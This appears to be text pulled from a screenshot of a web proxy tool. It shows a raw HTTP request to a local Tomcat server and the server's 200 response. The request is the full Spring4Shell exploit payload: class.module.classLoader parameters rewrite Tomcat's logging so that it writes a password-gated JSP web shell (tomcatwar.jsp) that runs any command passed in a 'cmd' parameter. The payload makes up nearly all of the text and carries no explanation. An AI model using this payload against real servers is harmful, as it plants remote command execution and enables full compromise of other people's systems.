 Pretty Raw Hex \n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7
Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%
5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B
%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F3540F5A417673EAEFD5A425D914A468; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Thu, 31 Mar 2022 20:23:52 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18